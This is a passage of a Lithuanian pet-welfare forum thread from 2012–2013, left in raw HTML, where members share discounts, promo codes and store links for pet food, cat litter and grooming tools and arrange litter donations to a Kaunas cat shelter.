		</span></td></tr></table> Aciu Edda, puiki naujiena:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2013-02-14)
			   
		</span></td></tr></table> Pet24.lt Valentino dienos proga dovanoja 14% nuolaidą VISOMS prekėms.

Pirkimo metu <a href="http://www.pet24.lt/" target="_blank">http://www.pet24.lt/</a> į nuolaidai skirtą laukelį įveskite kodą PET24-LOVE, spauskite mygtuką "Taikyti". <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001712" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Birbė</b></a><span class="small_light">
			 
			 
			 (2013-02-08)
			   
		</span></td></tr></table> Rita, ačiū, paprastesnis dar geriau, mažiau lūžta. Tik niekaip neradau kur galiu jį nusipirkti, nes jie atveža į namus, o sumokėjus atvežimo mokestį dar brangiau kainuos (ot laikai atėjo, kiekvieną penklitę skaičiuoji :D)  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008469" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rita R.</b></a><span class="small_light">
			 
			 
			 (2013-02-07)
			   
		</span></td></tr></table> Aš kovai su saviškio gaurais naudoju va tokį <a href="http://www.petworld.lt/furminator-06" target="_blank">http://www.petworld.lt/furminator-06</a> Čia paprastesnis variantas (nėra prišukuotą kailį nuo peiliuko pašalinančio mechanizmo, reikia ranka nuimti), bet šukuoja puikiai <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001712" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Birbė</b></a><span class="small_light">
			 
			 
			 (2013-02-07)
			   
		</span></td></tr></table> Merginos, dogus.lt perkant du furminatorius kaina 70lt vietoj 80. Gal dar kam reikia, nes žadu pirkti, pavasarinis šėrimasis artėja <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>LauraV</b></a><span class="small_light">
			 (Priglausk (neturi prieglaudos))
			 
			 (2013-02-04)
			   
		</span></td></tr></table> Aciu labai aktualu:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001712" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Birbė</b></a><span class="small_light">
			 
			 
			 (2013-02-04)
			   
		</span></td></tr></table> Prizmoje kačkų kraikas pjuveninis 10 (nežinau l ar kg) 25 lt vietoj 40 :) Gal aktualu <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-02-01)
			 (foto)  
		</span></td></tr></table> Akcijinės RC Kitten ir Babycat pakuotės 400 g+ 400 g nemokamai. <a href="http://www.pet24.lt/kaciu-maistas/royal-canin/" target="_blank">http://www.pet24.lt/kaciu-maistas/royal-canin/</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2013-01-29)
			   
		</span></td></tr></table> pet24.lt - BRAMTON Simple Solution kačių paliktų dėmių ir kvapų valiklis - su 35% nuolaida + nemokamas pristatymas visoje Lietuvoje su kodu PET-FRIENDS-FS. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-01-28)
			 (foto)  
		</span></td></tr></table> <a href="http://beta.lt/siauliai/akcija/32554620/39-litai-uz-67-litu-vertes-net-10-kg-pasirinktos-sudet ies-sauso-edalo-suaugusioms-katems-%E2%80%93-galesite-pasirinkti-ir-edala-sunims?utm_source=lrytas_t itulinis&utm_medium=banner&utm_content=300x600&affiliate=lrytas_titulinis&utm_campaign=inspired" target="_blank">http://beta.lt/siauliai/akcija/32554620/39-litai-uz-67-litu-vertes-net-10-kg-pasirin ktos-sudeties-sauso-edalo-suaugusioms-katems-%E2%80%93-galesite-pasirinkti-ir-edala-sunims?utm_sourc e=lrytas_titulinis&utm_medium=banner&utm_content=300x600&affiliate=lrytas_titulinis&utm_campaign=ins pired</a>  Turbūt prastas ėdalas, kad tokia kaina, bet gal kažkam aktualu... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014695" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Angel </b></a><span class="small_light">
			 
			 
			 (2013-01-22)
			 (foto)  
		</span></td></tr></table> Aš tai mačiu ten 30 vnt. palučių 40x60 už nepilnus 32 Lt (100 proc. sugeriamumas) :)  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7011212" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Kristin</b></a><span class="small_light">
			 
			 
			 (2013-01-22)
			   
		</span></td></tr></table> Maximoj sausio 22-28d. natūralus kačių kraikas iš molio " Mano katė " 5kg. kaina 5.99 lt.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014072" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Ed.al</b></a><span class="small_light">
			 
			 
			 (2013-01-22)
			   
		</span></td></tr></table> gal kas buvot pirkę? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014072" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Ed.al</b></a><span class="small_light">
			 
			 
			 (2013-01-22)
			   
		</span></td></tr></table> o plaučių matmenys kaži kokios? Ar aš nematau tik viena. Paprastai perku 60x40 cm, tai būna už 20 lt už 30 vnt, čia su akcija vaistinėse <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001712" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Birbė</b></a><span class="small_light">
			 
			 
			 (2013-01-22)
			   
		</span></td></tr></table> ten gera akcija-100 palučių mažiems šuneliams tik 32 lt. Nu nors imk ir nusipirk ateičiai :DD <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2013-01-22)
			   
		</span></td></tr></table> Pet24.lt AKCIJA! Josera šunų ir kačių maistui - NUOLAIDOS net iki 35% + nemokamas pristatymas visoje Lietuvoje su kodu PET-FRIENDS-FS, Savaitės SUPER pasiūlymas - maisto papildas nervų sistemai GIGI da-ba Relax Plus (30 tabl) su 40% nuolaida + nemokamas pristatymas visoje Lietuvoje su kodu PET-FRIENDS-FS  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2013-01-16)
			   
		</span></td></tr></table> Iki sausio  22 dienos. Iki parduotuvese 30% Kikos produkcijai. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7007371" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linari</b></a><span class="small_light">
			 
			 
			 (2013-01-15)
			   
		</span></td></tr></table> Įtraukite ir šią nuorodą: <a href="http://ekoveta.lt/content/20-su-nuolaida-perki-beglob-remi" target="_blank">http://ekoveta.lt/content/20-su-nuolaida-perki-beglob-remi</a> Ačiū <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2013-01-15)
			   
		</span></td></tr></table> 35 Lt už 85 Lt vertės išsamią šunų ir kačių apžiūrą bei sveikatos būklės įvertinimą gyvūnų klinikoje Kaune: <a href="http://akcijatau.lt/kaune/29104-35-lt-uz-85-lt-vertes-issamia-sunu-ir-kaciu-apziura-bei-sveika tos-bukles-ivertinima-gyvunu-klinikoje-?utm_campaign=akcijatau.lt&utm_medium=email&utm_source=newsle tter8#" target="_blank">http://akcijatau.lt/kaune/29104-35-lt-uz-85-lt-vertes-issamia-sunu-ir-kaciu-apziura- bei-sveikatos-bukles-ivertinima-gyvunu-klinikoje-?utm_campaign=akcijatau.lt&utm_medium=email&utm_sou rce=newsletter8#</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.4544" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Erika J.</b></a><span class="small_light">
			 (Mažoji Liza (neturi prieglaudos))
			 
			 (2013-01-02)
			 (foto)  
		</span></td></tr></table> <a href="http://www.zoomaistas.lt/paieska/-prw-184-royal_canin_sensible_15_kg" target="_blank">http://www.zoomaistas.lt/paieska/-prw-184-royal_canin_sensible_15_kg</a> gaunasi po 15 Lt/kg <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-12-22)
			   
		</span></td></tr></table> Net 21% nuolaida VISKAM <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> gruodzio 21-23 dienomis. Tereikia suvesti nuolaidos kodą PET24-STAIGMENOS. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-12-21)
			   
		</span></td></tr></table> Iki 2012-12-24 pet24.lt visam kaciu ir sunu maistui Orijen 20 % nuolaida. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2012-12-20)
			   
		</span></td></tr></table> Vilniaus Akropolyje prie swedbank įėjimo stovi didelis "Gourmet gold" stendas, pasakius, kad turi katę, dovanoja skardinėlę. mano visi 6 vnt. po skardinėlę gavo, tai jei būsit Akropolyje, būtinai paprašykit :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7016624" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Sandra2</b></a><span class="small_light">
			 
			 
			 (2012-12-19)
			   
		</span></td></tr></table> 60% nuolaidos šunų sausam maistui "firstmate":
<a href="http://zoopasarai.lt/ProductSearch.html?search[fraza]=firstmate&x=0&y=0" target="_blank">http://zoopasarai.lt/ProductSearch.html?search[fraza]=firstmate&x=0&y=0</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001712" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Birbė</b></a><span class="small_light">
			 
			 
			 (2012-12-18)
			   
		</span></td></tr></table> ahaa, o iki to kūčias valgysit :D <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2012-12-18)
			 (foto)  
		</span></td></tr></table> Info Kalėdų seneliui - RIMI 25 proc. nuolaida gyvūnų žaislams ir aksesuarams;-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001070" title="Lankytojo anketa/Rašyti privačią žinutę"><b>V-i-k-a</b></a><span class="small_light">
			 
			 
			 (2012-12-18)
			 (foto)  
		</span></td></tr></table> Maximoj nuolaida silikoniniui kraikui. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.4989" title="Lankytojo anketa/Rašyti privačią žinutę"><b>MeiLLi</b></a><span class="small_light">
			 
			 
			 (2012-12-18)
			   
		</span></td></tr></table> gal kam pravers

5 Lt už 40 % nuolaidą įsigyti aukščiausios rūšies CANIDAE pašarų šunims bei FELIDAE katėms internetinėje parduotuvėje ww.zoopasarai.lt

<a href="http://akcijatau.lt/vilniuje/24868-5-lt-uz-40-nuolaida-isigyti-auksciausios-rusies-canidae-pas aru-sunims-bei-felidae-katems-internetin" target="_blank">http://akcijatau.lt/vilniuje/24868-5-lt-uz-40-nuolaida-isigyti-auksciausios-rusies-c anidae-pasaru-sunims-bei-felidae-katems-internetin</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006379" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Audrone66</b></a><span class="small_light">
			 
			 
			 (2012-12-15)
			   
		</span></td></tr></table> Viršuliškių Maximoj (naujai atidarytoje) ūkininkų turgelyje pas vieną prekeivę vištiena: nugarėlės - 2,20 Lt, kakliukai - 2,50 Lt, širdelės 5,10 Lt, kepenėlės apie 6 Lt.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-12-11)
			   
		</span></td></tr></table> Idedu ir nuoroda: <a href="http://www.supermama.lt/forumas/index.php?showtopic=859543&st=504" target="_blank">http://www.supermama.lt/forumas/index.php?showtopic=859543&st=504</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-12-11)
			   
		</span></td></tr></table> Zinute is SM forumo: "Dovanoju uzdara kaciu wc, raudonos spalvos. Naudotas. Noreciau padovanoti gyvunu prieglaudai arba gyvunu globejams :) Vilnius, Lazdynai". SM nare Vetra2006. Gal kam pravers... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-11-27)
			   
		</span></td></tr></table> Taip pat ir šunų Joserai 20 % nuolaida. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-11-27)
			   
		</span></td></tr></table> <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> JOSERA SAVAITĖ - visą savaitę Josera kačių maistui taikoma 20% NUOLAIDA. Akcija galioja iki 2012.12.02 + nemokamas pristatymas visoje Lietuvoje su kodu PET-FRIENDS-FS  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6292" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Friske</b></a><span class="small_light">
			 
			 
			 (2012-11-27)
			   
		</span></td></tr></table> Dėkui, jau užsisakiau savo praglotams 10 kg :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.4544" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Erika J.</b></a><span class="small_light">
			 (Mažoji Liza (neturi prieglaudos))
			 
			 (2012-11-27)
			 (foto)  
		</span></td></tr></table> zoomaistas.lt nuo šiandien visai Joserai 20%  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-11-26)
			   
		</span></td></tr></table> 2012-11-27 - 2012-12-03 Maximoje nesusokantis kaciu kraikas NETTO su 45% nuolaida - 7 litrai, 5,99 Lt. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2012-11-22)
			   
		</span></td></tr></table> buvau Rimi, tai radau labai neblogą kraiką 5 l kainuoja 5.69, nežinau pavadinimo, tokie maži špiriukai:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.9549" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Mune58</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			 (foto)  
		</span></td></tr></table> aš čia, Vilmante. Laukiu, laukiu dovanų:) Tikrai būnu kačių namuose kasdien iki 13 val. arba net ir ilgiau. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.3586" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Modeliukas</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			   
		</span></td></tr></table> Ir mano katėms minėtas pjuveninis kraikas patinka. Ir kvapą geras. Tik svarbiausia jo pirmą kartą per daug neperpilt, kaip kad aš padariau :)). Kad pasileido, kad pakilo, užteko ir katėms iki valios pasikapstyt, ir aš spėjau lopetom surinkinėt :))! Minusas - kraiko nuo katinų letenėlių bus visuose namuose. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7011236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>DaivaŽiur</b></a><span class="small_light">
			 (Katino svajonė)
			 
			 (2012-11-21)
			   
		</span></td></tr></table> Nuo 9 val. iki 13 val. buna Marytė. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7011517" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Escapa</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			 (foto)  
		</span></td></tr></table> Juoduke,yra 6mm ir 8mm,naudoju katem, ir prieglaudos ji naudoja. Tikrai susitaupo ir ant ilgai jo uztenkam. O kas labiausiai patinka,kvapa panaikina. Pusim pakvimpa,manau katem tinka.:) Lengvai isvalai wc,nesusoka neprilimpa.:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.637" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilma</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			 (foto)  
		</span></td></tr></table> Mune58 kasdien būna maždaug iki 13 val <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			   
		</span></td></tr></table> na susiskambinsiu su Daiva, kaip nors sutarsim:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			   
		</span></td></tr></table> ačiū Wilmante, dienos metu kiek žinau nebent Mune58 , dabar nematau jos čia, gal vakare prisijungs <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005366" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Juoduke</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			   
		</span></td></tr></table> Escapa, aš tą kraiką naudoju šinšilui.  Graužikams  jis pats tas, nes jos ilgos tos granulės, bet kaip katėms nzn... :) Gali būti joms kapstytis  šioks toks diskomfortas, ypač, jei katė triukšmautoja kaip mano Rubė, kuri įlindusi į wc pusę valandos kapstosi ir taip stipriai su trenksmais, kad išvestų tikriausiai iš proto :D Bet graužikams tai tikrai tobulas dalykas ir gerokai pigiau, berods 13-15 lt kainuoja 15 kg, kur paprastai 7 l-10 l kikoje ar kitose pardėse kainuoja minimum ~13-15 lt. ;) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			   
		</span></td></tr></table> na kauniečiai, padarom pradžią akcijai "Padėk draugui":), gal kas dar prisijungs:) Kad katinėliams būtų smagiau daryti kakutį ir ne tik, pristatysiu pareklamuoto gaminio 2 pakuotes į Kačių namus, taip sakant, kad svajot jiems būtų smagiau:) Kadangi šiandie po darbų laukia katuko vežimas pas daktarą, tai galiu ryt prisistatyt apie pietus intervalu 11-13 val., ar įleistų kas? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7011517" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Escapa</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			 (foto)  
		</span></td></tr></table> Senukuose yra pirkti supresuotos medienos granules, 15kg maisas apie 10-13lt tekainuoja. Ieskoti prie sildymo-kuras.  Ir sutaupai ir nesmirdi namai. Pasileidzia pjuvenos,pusim pakvimpa. Vietoj kraiko naudoja dauguma sias granules. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.4544" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Erika J.</b></a><span class="small_light">
			 (Mažoji Liza (neturi prieglaudos))
			 
			 (2012-11-21)
			 (foto)  
		</span></td></tr></table> Nebutinai kaunieciai, pervede Katino svajonei bent kelis litukus galetu pagelbeti ir vilnieciai:) Juk si naujoji jaunoji organizacija traukia tiek sostines katuku.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			   
		</span></td></tr></table> O gal kas iš kauniečių norėtu- galėtu prieglaudėlės svajokliams užpirkti ? :)  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>LauraV</b></a><span class="small_light">
			 (Priglausk (neturi prieglaudos))
			 
			 (2012-11-21)
			   
		</span></td></tr></table> Aciu Vilmante, man tas kraikas pats geriausias, uzsipirksiu:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			   
		</span></td></tr></table> dar prie to paties, Maximoj Chappi sausas šunims 10 kg - 37.99 (vietoj 53.99) ir lyg kažkokia akcija KiteKat, Prismoj irgi Kitekat 20 proc. nuolaida, o su kortele ir visas 30 proc:) Neseniai buvo Kikoj jei moki Sweddbank kortele, tai viskam 10 proc. nuolaida, tik nežinau ar tebėra dar <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			   
		</span></td></tr></table> oj koks AČIŪ... kaip tik reikia užsipirkti :))) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			   
		</span></td></tr></table> šiandien Maximoj mačiau Maxima Favorit kačių kraikui nuolaidą, kainuoja kažkur 5 su centais vietoj 8 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7007741" title="Lankytojo anketa/Rašyti privačią žinutę"><b>SabinaB</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			 (foto)  
		</span></td></tr></table> Manau, kad galima siusti visu, gal kuriam ir pasiseks :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7000229" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Colomba</b></a><span class="small_light">
			 (Lesė)
			 
			 (2012-11-21)
			   
		</span></td></tr></table> Įdomu, galima siųsti tik savo augintinių ar ir globotinių nuotraukas. :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7007741" title="Lankytojo anketa/Rašyti privačią žinutę"><b>SabinaB</b></a><span class="small_light">
			 
			 
			 (2012-11-21)
			 (foto)  
